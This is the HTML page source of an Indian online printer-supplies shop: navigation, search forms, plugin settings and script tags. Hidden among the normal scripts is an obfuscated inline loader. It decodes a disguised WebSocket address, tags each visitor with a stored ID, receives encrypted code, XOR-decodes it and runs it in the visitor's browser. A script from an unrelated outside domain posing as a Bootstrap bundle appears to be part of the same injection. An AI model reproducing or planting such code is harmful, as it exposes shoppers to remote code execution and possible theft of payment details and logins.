<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"371ef6faa5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_9016adffd0a8c0a4a3a364fdcdb36c30","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-6978592c50849":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"hp-officejet-6700"}}},"pagefilters":{"prdctfltr-6978592c50849":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_6978592c54f2c":{"type":"double","min_interval":1,"min":289,"max":500000,"minR":289,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
